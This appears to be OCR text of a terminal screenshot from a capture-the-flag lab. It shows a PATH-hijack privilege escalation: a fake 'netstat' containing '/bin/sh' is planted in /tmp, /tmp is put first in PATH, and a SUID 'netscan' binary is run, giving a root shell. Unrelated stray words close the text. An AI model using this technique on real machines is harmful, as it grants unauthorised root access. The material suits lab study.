 root@kali: ~/TargetMachine/os-bytesec
文件 动作 编辑 查看 帮助
tcp6 0 0 :::445 :::* LISTEN 1024/smbd
tcp6 0 0 :::139 :::* LISTEN 1024/smbd
tcp6 0 0 :::80 :::* LISTEN 1308/apache2
blackjax@nitin:~$ xxd /usr/bin/netscan | less
blackjax@nitin:~$ cd /tmp
blackjax@nitin:/tmp$ ls
systemd-private-f73f2b4f4db7458980f1d6e55ab34c6f-systemd-timesyncd.service-Clrreh vmware-root
blackjax@nitin:/tmp$  usr/bin/netscan
bash: usr/bin/netscan: No such file or directory
blackjax@nitin:/tmp$ cd /tmp
blackjax@nitin:/tmp$ echo "/bin/sh" > netstat
blackjax@nitin:/tmp$ ls
netstat systemd-private-f73f2b4f4db7458980f1d6e55ab34c6f-systemd-timesyncd.service-Clrreh vmware-root
blackjax@nitin:/tmp$ chmod 777 netstat
blackjax@nitin:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
blackjax@nitin:/tmp$ export PATH=/tmp:$PATH
blackjax@nitin:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
blackjax@nitin:/tmp$ /usr/bin/netscan
# ^C
# id
uid=0(root) gid=0(root) groups=0(root),1001(blackjax)
# whoami
root
#
AFTER THE
WALKOUT